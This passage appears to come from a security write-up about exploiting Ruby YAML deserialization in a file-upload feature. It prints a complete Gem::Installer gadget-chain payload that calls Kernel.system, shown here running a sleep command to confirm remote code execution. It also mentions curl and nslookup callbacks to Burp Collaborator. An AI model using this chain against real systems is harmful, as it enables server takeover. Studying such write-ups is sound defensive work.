 I tried the Gem::Requirement gadget chain with the nslookup and curl command
to Burp collaborator but didn't receive any DNS lookup. As the first chain didn't
work, the next gadget chain Gem::Installer was tried with the same commands.
Again no DNS lookup came back.
After a few hours and attempts, I decided to try the sleep command for 10
minutes with the Gem::Installer chain.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: sleep 600
         method_id: :resolve
When I uploaded the above YAML file, the status icon was in the loading
animation for 10 minutes confirming the sleep command ran successfully.